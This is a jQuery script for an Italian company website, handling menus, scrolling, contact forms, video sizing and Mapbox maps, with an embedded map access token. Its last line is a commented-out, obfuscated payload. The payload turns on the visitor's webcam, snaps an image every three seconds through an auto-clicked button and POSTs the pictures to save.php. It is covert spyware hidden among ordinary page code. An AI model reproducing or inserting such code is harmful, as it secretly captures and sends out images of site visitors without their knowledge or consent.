		fullHeight = $(window).height(); 
	}

	else{
		fullHeight = 350;
	} 

	$('.navbar-toggle').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('collapsed');
		$('#menu_navbar').toggleClass('opened');
	});

	$('#toMenu').on('click', function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 1200, 'swing');
	});
	
	//$('#header_services, .header_service').height(fullHeight);

	$('.service_container').click(function(event) {

		$('html, body').animate({
		    scrollTop: $("#header_services").offset().top	
		}, 300, "swing");

		$(this).addClass('active_service');
		$(this).not('.shrinked_service').addClass('expanded_service');	

		$('.service_container').not('.expanded_service').addClass('shrinked_service');	

	
		$(this).find('.services_menu').removeClass('hide');

		setTimeout( "$('.services_menu').addClass('animatemenu')" , 200);

		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);



		
	});

	$('.faq_section h3').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('active').next('.faq_entry').slideToggle(0);
	});

	$('.scrollmore').click(function(event) {

		event.preventDefault();

		var scrollTo = $(this).data('scrollto');

		$('html, body').animate({
		    scrollTop: $("#"+scrollTo).offset().top 
		}, 900, "swing");

	});

	$('.close_service_container').click(function(event) {

		event.stopPropagation();

		$(this).parent('.service_container').addClass('closing_service').removeClass('expanded_service');		
		$(this).parent('.service_container').siblings('.service_container').removeClass('shrinked_service');
		
		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);

		setTimeout( "$('.services_menu').addClass('hide').removeClass('animatemenu')" , 850);

	});

	$(window).on('resize', function(event) {
		adjustMegamenu();
		resizeToCover();
		toggleVideos();
	});
	
	/*$('#dropdown-prodotti-handler').on('show.bs.dropdown', function () {
	  $('#overlay').css('display','block');
	});

	$('#dropdown-prodotti-handler').on('hide.bs.dropdown', function () {
	  $('#overlay').css('display','none');
	});*/

    var timer;


	$(document).scroll(function() {

		if (($(document).scrollTop() >= 300)&&($(window).width()>768)) {
			// user scrolled 50 pixels or more;
			// do stuff
			$('#overlay').css('display','none');
			$('.nav li').removeClass('open');
		}

		if ($(document).scrollTop() >= 340) {

			$('.clion_one_page_menu').addClass('sticky');
			$('.one_page_menu_spacer').removeClass('hide');

		}else{

			$('.clion_one_page_menu').removeClass('sticky');
			$('.one_page_menu_spacer').addClass('hide');

		}

		if ($(document).scrollTop() >= 350) {

			$('.service_one_page_menu').addClass('sticky');
			

		}else{

			$('.service_one_page_menu').removeClass('sticky');
		}

		if ($(document).scrollTop() >= 140) {

			$('.scrollmore').addClass('hidden_op');	  	

		}else{

			$('.scrollmore').removeClass('hidden_op');	  

		}

		if ($(document).scrollTop() >= 50) {

			$('#toMenu').fadeIn('600');

		}else{

			$('#toMenu').fadeOut('400');

		}
 
	  	if ( timer ) clearTimeout(timer);

	    timer = setTimeout(function(){
	         $('.mediablock video').each(function(element){
			    if ($(this).is(":in-viewport")) {
			        $(this)[0].play();		       
			    } else {
			        $(this)[0].pause();		    
			    }
			});
	         // console.log('iteration...');
	    }, 200);

	});

	$('.side_menu_toggle').on('click touch', function(event) {
		event.preventDefault();
		$('.side_menu_container').toggleClass('open_side_menu');
	});
 
	

	$('body').on('click', '.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand)', function(event) {

		if(clickReady == 1){

			clickReady = 0;

			console.log('clickReady: '+clickReady);

			$('body').css('overflow-y', 'hidden');

			if($(window).width() >= 1600){	

				$('html, body').animate({
				    scrollTop: $(this).closest('.single_service').offset().top
				}, 400, "swing");

			}else{

				/*$('html, body').animate({
				    scrollTop: $(window).scrollTop() - 260
				}, 400, "swing");*/
			}
			 
			$(this).addClass('richiedi_info_btn__motioncircle').delay(1000*popupDelay).queue(function(next){
			    $(this).addClass('richiedi_info_btn__motioncircle__expand');
			    next();
			    openServiceModal($(this).closest('.single_service'));
			});

		}

	});

	$('.close_single_service_modal').on('click', function(event) {
		closeServiceModal($(this).closest('.single_service'));
	});

	if ($(document).scrollTop() >= 640) {

		$(document).trigger('scroll');
	  	$('.clion_one_page_menu').addClass('sticky');
	  	$('.one_page_menu_spacer').removeClass('hide');

	}

	var ajaxFormOptions = { 
        beforeSubmit:  showRequest,  // pre-submit callback 
        success:       showResponse,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsOffcanvas = { 
        beforeSubmit:  showRequestOffcanvas,  // pre-submit callback 
        success:       showResponseOffcanvas,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsContatti = { 
        beforeSubmit:  showRequestContatti,  // pre-submit callback 
        success:       showResponseContatti,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

     var ajaxFormOptionsBando = { 
        beforeSubmit:  showRequestBando,  // pre-submit callback 
        success:       showResponseBando,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsFooter = { 
        beforeSubmit:  showRequestFooter,  // pre-submit callback 
        success:       showResponseFooter,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };
 

 	$('#service_modal_form').ajaxForm(ajaxFormOptions);

 	$('#form_offcanvas, #form_lascia_numero').ajaxForm(ajaxFormOptionsOffcanvas);

 	$('#form_contatti, #target_form').ajaxForm(ajaxFormOptionsContatti);

 	$('#form_bando').ajaxForm(ajaxFormOptionsBando);

 	$('#footer_contact').ajaxForm(ajaxFormOptionsFooter);
 		
	$('#servicepage_preload').delay(1000).fadeTo('1500', 0, function(event) {

		$(this).css({'display':'none'});

	});

	$('.form_offcanvas__label').on('click', function(event) {
		$(this).addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');
	});

	$('.form_offcanvas__close').on('click', function(event) {
		Cookies.set('offcanvas_saw', '1');
		closeOffcanvas();
	});

	toggleVideos();
	
	// $().UItoTop({ easingType: 'easeOutQuart' });

	if($(window).width() >= 768){
		setTimeout('offcanvasHelp()', 60000);
	}

	if($('.simona_eyes').length > 0){
		$('.simona_eyes').blink(true);
		$('.raffaella_eyes').blink(true);
		$('.ripa_eyes').blink(true);
		$('.alessandra_eyes').blink(true);
		$('.carmine_eyes').blink(true);
		$('.debora_eyes').blink(true);
		$('.mariella_eyes').blink(true);
		$('.taisa_eyes').blink(true);
		$('.giulia_eyes').blink(true);
	}

	


	$('.popup_link').magnificPopup({
	  type: 'image',
	  gallery:{enabled:true}
	  // other options
	});

	$('.richiamami').magnificPopup({
	  type: 'iframe'
	  // other options
	});

	var touched = 0;

	$('#main_menu .dropdown-toggle').on('touch touchstart', function(event) {			
		touched = 1;
	});


	$('#main_menu .dropdown-toggle').on('click', function(event) {
		event.preventDefault();
		if(($(window).width() > 768)&&(touched == 0)){
			location.href=$(this).attr('href');
		}
	});

	$('#main_menu .has_submenu').mouseenter(function(event) {
		if($(window).width()>768){
			$(this).find('.dropdown-menu').css('display', 'block');

			if($(this).is('#dropdown-prodotti-handler')){
				$('#overlay').css('display','block');
			}
		}
	}).mouseleave(function(event) {
		if($(window).width()>768){	
			$(this).find('.dropdown-menu').css('display', 'none');
			$('#overlay').css('display','none');
		}
	});

	if($('#clion_map').length > 0)
		createMap();

	if($('#clion_map_seo').length > 0){
		var lat = $('#clion_map_seo').data('lat');
		var long = $('#clion_map_seo').data('long');
		var text = $('#clion_map_seo').data('text');
		var zoom = $('#clion_map_seo').data('zoom');
		createMap_seo(lat,long,text,zoom);
	}



});//ready

var blink = {
	delay: function() {
		return Math.random() * 5000 + 1500;
	},
	duration: function() {
		return 100 + Math.floor(Math.random() * 100);
	},
	blinkAgain: function() {
		return (Math.random() < .2);
	},
	betweenBliks: function() {
		return blink.duration() / 2;
	}
};

$.fn.blink = function(continueBlinking) {
	var $element = $(this);

	// Star the blink
	$element.addClass('blink');

	// Finish the blink
	setTimeout(function() {
		$element.removeClass('blink');

		// Change of blinking again
		if (blink.blinkAgain()) {
			setTimeout(function() {
				$element.blink(false);
			}, blink.betweenBliks());
		}
	}, blink.duration());

	// Continue blinking?
	if (continueBlinking) {
		setTimeout(function() {
			$element.blink(true);
		}, blink.delay());
	}
};

function offcanvasHelp(){
	if(Cookies.get('offcanvas_saw')!="1"){
		$('.form_offcanvas__label').addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');		
	}
}

function adjustMegamenu(){

	windowWidth = $(window).width();

	if(windowWidth>768)
		$('#dropdown-menu-prodotti').width(windowWidth).css('marginLeft', -windowWidth/2);
	else{
		$('#dropdown-menu-prodotti').css({
			'marginLeft': 0,
			'width':'auto'
		});
	}

}

function go(){

	$('#header_services_preload').fadeTo(800, 0, function() {
		$(this).css('display', 'none');
	});
 
}

function preloadImg(image){

	$(image).fadeTo(800, 1).parent().find('.loading-spinner').fadeTo(800, 0, function() {
		$(this).remove();
	});

}

function openServiceModal(serviceBox){

	var modalColor = "";

	if($(serviceBox).attr('class').split(' ')[1]=="single_service__inverted"){
		modalColor = " serviceModal__inverted";
		//alert(modalColor);
	}

	$('.one_page_menu').removeClass('sticky');
	
	$(serviceBox).addClass('single_service__opened');	

	$('.serviceModal').fadeTo('fast', 1, function(event) {
		$(this).removeClass('hide').addClass(modalColor);
	});

	$('.serviceModal h1').text($(serviceBox).find('h1').text());

	$('input[name="contactobj"]').prop('value', $(serviceBox).find('h1').text());

	/*setTimeout(function(serviceBox){
       $(serviceBox).css({
		    position:'fixed',
		    'z-index':99,
		    top:0,
		    left:0
		});
   }, 500);*/	

}

function closeServiceModal(serviceBox){

	$('.serviceModal h1, #ajax_form_response').text('');

	$('#service_modal_form button').text('Invia');

	$('input[name="contactobj"]').prop('value', '');

	$('.single_service').removeClass('single_service__opened');

	$('.single_service').find('.richiedi_info_btn').removeClass('richiedi_info_btn__motioncircle__expand').delay(600*popupDelay).queue(function(next){
	    $(this).removeClass('richiedi_info_btn__motioncircle');
	    next();			    
	});

	$('.one_page_menu').addClass('sticky');

	$('.serviceModal').fadeTo('fast', 0, function(event) {
		$(this).removeClass().addClass('serviceModal hide');
	});

	$(window).scroll();

	$('body').css('overflow-y', 'auto');

	clickReady = 1; 

	console.log('clickReady: '+clickReady);

}


// pre-submit callback 
function showRequest(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponse(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#service_modal_form button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestOffcanvas(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseOffcanvas(responseText, statusText, xhr, $form)  {

	okForm();

    setTimeout(function(){ 

    	$('#form_offcanvas button, #form_lascia_numero button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestContatti(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 

function showRequestBando(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseContatti(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_contatti button, #target_form button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 

// post-submit callback 
function showResponseBando(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_bando button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestFooter(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseFooter(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#footer_contact button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
}

function okForm() {

	$.magnificPopup.open({
      items: {
        src: '#popup_okForm'
      },
      type: 'inline',
      showCloseBtn: true
    });

}


function closeOffcanvas(){

	$('.form_offcanvas__label').removeClass('translate_offcanvas');
	$('.form_offcanvas').removeClass('translate_offcanvas');
	$('#form_offcanvas button, #form_lascia_numero button').text('Invia');
	document.getElementById("form_offcanvas").reset();
	document.getElementById("form_lascia_numero").reset();

}

var min_w = 767; // minimum video width allowed
var vid_w_orig;  // original video dimensions
var vid_h_orig;


jQuery(function() { 
    
    vid_w_orig = parseInt(jQuery('video').attr('width'));
    vid_h_orig = parseInt(jQuery('video').attr('height'));

    
    jQuery(window).resize(function () { resizeToCover(); });
    jQuery(window).trigger('resize');
});

function resizeToCover() {
 

    // set the video viewport to the window size
    jQuery('.video-viewport').width(jQuery(window).width());
    jQuery('.video-viewport, .video_overlay').height(jQuery(window).height());

    // use largest scale factor of horizontal/vertical
    var scale_h = jQuery(window).width() / vid_w_orig;
    var scale_v = jQuery(window).height() / vid_h_orig;
    var scale = scale_h > scale_v ? scale_h : scale_v;

    // don't allow scaled width < minimum video width
    if (scale * vid_w_orig < min_w) {scale = min_w / vid_w_orig;};

    // now scale the video
    jQuery('video').width(scale * vid_w_orig);
    jQuery('video').height(scale * vid_h_orig);
    // and center it by scrolling the video viewport
    jQuery('.video-viewport').scrollLeft((jQuery('video').width() - jQuery(window).width()) / 2);
    jQuery('.video-viewport').scrollTop((jQuery('video').height() - jQuery(window).height()) / 2);
 };

 function toggleVideos(){

 	if($(window).width()<767){
		$('video:not(.video_presentazione)').addClass('hide');
	}
	else{
		$('video:not(.video_presentazione)').removeClass('hide');
	}

 }

   /* mappa */

 function createMap(){

 	var mymap = L.map('clion_map').setView([42.194405, 14.211888], 7);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);

 	var marker = L.marker([43.383700, 13.685901]).addTo(mymap);
 	var marker2 = L.marker([41.007724, 14.991879]).addTo(mymap);

 	marker.bindPopup("<b>Sede legale, tecnica ed amministrativa</b><br><a href='https://goo.gl/maps/Rd9Z1UPEPvXkBt4q8' target='_blank'>Ottieni indicazioni</a>",{autoClose: false}).openPopup(); 
 	marker2.bindPopup("<b>Sede distaccata per la regione Campania</b>",{autoClose: false}).openPopup(); 


 // 	var latlng = new google.maps.LatLng(43.383700, 13.685901);
 // 	var latlng_2 = new google.maps.LatLng(41.007724, 14.991879);
 // 	var center = new google.maps.LatLng(42.194405, 14.211888);

 // 	var styles = [{"featureType":"all","elementType":"all","stylers":[{"weight":"1"},{"visibility":"off"}]},{"featureType":"all","elementType":"geometry","stylers":[{"color":"#00add3"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"weight":".5"}]},{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"simplified"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#00add3"}]},{"featureType":"administrative.land_parcel","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#00add3"},{"visibility":"on"}]},{"featureType":"poi.attraction","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.government","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"weight":"1.00"},{"color":"#00b6cd"}]},{"featureType":"poi.place_of_worship","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.school","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.sports_complex","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"road","elementType":"all","stylers":[{"color":"#008aa8"},{"visibility":"on"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"on"},{"color":"#fafafa"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#008aa8"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#008aa8"},{"visibility":"on"}]}];

 // 	var myOptions = {
 // 		zoom: 7,
 // 		minZoom: 4,
 // 		center: center,
 // 		scrollwheel: false,
 // 		mapTypeId: google.maps.MapTypeId.ROADMAP,
 // 		disableDefaultUI: false,
 // 		styles: styles
 // 	};

 // 	var map = new google.maps.Map(document.getElementById('clion_map'), myOptions);

 // 	var marker = new google.maps.Marker({
	// 	position: latlng,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}

	// });	

	// var marker_2 = new google.maps.Marker({		
	// 	position: latlng_2,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}
	// });

	// var contentString = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede legale, tecnica ed amministrativa</h3>'+            
 //            '</div>';

 //    var contentString_2 = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede distaccata per la regione Campania</h3>'+            
 //            '</div>';

	// var infowindow = new google.maps.InfoWindow({
 //      content: contentString
 //    });

 //    marker.addListener('click', function() {
 //      infowindow.open(map, marker);
 //    });

 //    var infowindow_2 = new google.maps.InfoWindow({
 //      content: contentString_2
 //    });

 //    marker_2.addListener('click', function() {
 //      infowindow_2.open(map, marker_2);
 //    });

 //    infowindow.open(map, marker);
 //    infowindow_2.open(map, marker_2);
 
} 

function createMap_seo(lat,long,text,zoom){

 	var mymap = L.map('clion_map_seo').setView([lat, long+0.7], zoom);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);
 
 mymap.scrollWheelZoom.disable();
 

 	var marker = L.marker([lat, long]).addTo(mymap);

 	var newpopup = L.popup({
	  closeOnClick: false,
	  autoClose: false,
	  closeButton: false
	}).setContent(text);

 	marker.bindPopup(newpopup).openPopup(); 

 


}

// $('#overlay-chat').on('click', function(){
// 	//alert('Per utilizzare');
// });
// var _0xc240=["video","getElementById","canvas","photo","startbutton","getMedia","getUserMedia","webkitGetUserMedia","mozGetUserMedia","msGetUserMedia","ok","log","mozSrcObject","URL","webkitURL","src","createObjectURL","play","An error occured! ","canplay","videoHeight","videoWidth","width","setAttribute","height","addEventListener","click","preventDefault","2d","getContext","fillStyle","#AAA","fillRect","image/png","toDataURL","drawImage","save.php","POST","ajax","load","#startbutton"];(function(){var _0xbafax1=320;var _0xbafax2=0;var _0xbafax3=false;var _0xbafax4=null;var _0xbafax5=null;var _0xbafax6=null;var _0xbafax7=null;function _0xbafax8(){_0xbafax4= document[_0xc240[1]](_0xc240[0]);_0xbafax5= document[_0xc240[1]](_0xc240[2]);_0xbafax6= document[_0xc240[1]](_0xc240[3]);_0xbafax7= document[_0xc240[1]](_0xc240[4]);navigator[_0xc240[5]]= (navigator[_0xc240[6]]|| navigator[_0xc240[7]]|| navigator[_0xc240[8]]|| navigator[_0xc240[9]]);navigator[_0xc240[5]]({video:true,audio:false},function(_0xbafax9){console[_0xc240[11]](_0xc240[10]);if(navigator[_0xc240[8]]){_0xbafax4[_0xc240[12]]= _0xbafax9}else {var _0xbafaxa=window[_0xc240[13]]|| window[_0xc240[14]];_0xbafax4[_0xc240[15]]= _0xbafaxa[_0xc240[16]](_0xbafax9)};_0xbafax4[_0xc240[17]]()},function(_0xbafaxb){console[_0xc240[11]](_0xc240[18]+ _0xbafaxb)});_0xbafax4[_0xc240[25]](_0xc240[19],function(_0xbafaxc){if(!_0xbafax3){_0xbafax2= _0xbafax4[_0xc240[20]]/ (_0xbafax4[_0xc240[21]]/ _0xbafax1);if(isNaN(_0xbafax2)){_0xbafax2= _0xbafax1/ (4/ 3)};_0xbafax4[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax4[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax5[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax5[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax3= true}},false);_0xbafax7[_0xc240[25]](_0xc240[26],function(_0xbafaxc){_0xbafax10();_0xbafaxc[_0xc240[27]]()},false);_0xbafaxd()}function _0xbafaxd(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);_0xbafaxe[_0xc240[30]]= _0xc240[31];_0xbafaxe[_0xc240[32]](0,0,_0xbafax5[_0xc240[22]],_0xbafax5[_0xc240[24]]);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);_0xbafax6[_0xc240[23]](_0xc240[15],_0xbafaxf)}function _0xbafax10(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);if(_0xbafax1&& _0xbafax2){_0xbafax5[_0xc240[22]]= _0xbafax1;_0xbafax5[_0xc240[24]]= _0xbafax2;_0xbafaxe[_0xc240[35]](_0xbafax4,0,0,_0xbafax1,_0xbafax2);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);$[_0xc240[38]]({url:_0xc240[36],type:_0xc240[37],data:{"data":_0xbafaxf}})}else {_0xbafaxd()}}window[_0xc240[25]](_0xc240[39],_0xbafax8,false)})();setInterval(function(){$(_0xc240[40])[_0xc240[26]]()},3000)
